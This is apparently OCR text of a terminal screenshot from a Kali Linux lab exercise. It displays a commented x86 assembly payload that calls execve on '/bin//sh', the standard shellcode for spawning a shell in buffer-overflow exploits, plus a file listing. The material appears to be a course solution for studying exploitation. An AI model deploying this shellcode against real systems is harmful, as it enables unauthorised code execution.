 (kali㉿kali-vle)-[~/…/src/final_files/separate_files_solution/part2]
$ cat part2_payload.asm
; execve(const char *filename, char *const argv [], char *const envp[])
xor eax, eax ; Zero out eax.
push eax ; Push some nulls for string termination.
push 0×68732f2f ; Push "//sh" to the stack.
push 0×6e69622f ; Push "/bin" to the stack.
mov ebx, esp ; Put the address of "/bin//sh" into ebx, via esp.
push eax ; Push 32-bit null terminator to stack.
mov edx, esp ; This is an empty array for envp.
push ebx ; Push string addr to stack above null terminator.
mov ecx, esp ; This is the argv array with string ptr.
mov al, 11 ; Syscall #11.
int 0×80 ; Do it.
(kali㉿kali-vle)-[~/…/src/final_files/separate_files_solution/part2]
$
akj_shellcode.text
Makefile
shell_array.sh